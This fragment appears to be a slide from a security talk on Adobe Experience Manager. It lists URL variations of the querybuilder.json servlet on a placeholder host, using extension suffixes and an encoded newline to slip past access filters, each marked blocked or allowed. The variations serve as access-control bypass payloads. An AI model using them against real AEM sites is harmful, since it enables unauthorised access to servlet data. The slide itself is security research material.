 Bypasses for “interesting” servlets
https://aemsite/bin/querybuilder.json
https://aemsite/bin/querybuilder.json/a.css
https://aemsite/bin/querybuilder.json;%0aa.css
https://aemsite/bin/querybuilder.json.servlet.css
https://aemsite/bin/querybuilder.json.servlet.html
https://aemsite/bin/querybuilder.json.servlet.ico
https://aemsite/bin/querybuilder.json.servlet.png
Blocked
Allowed
21/124
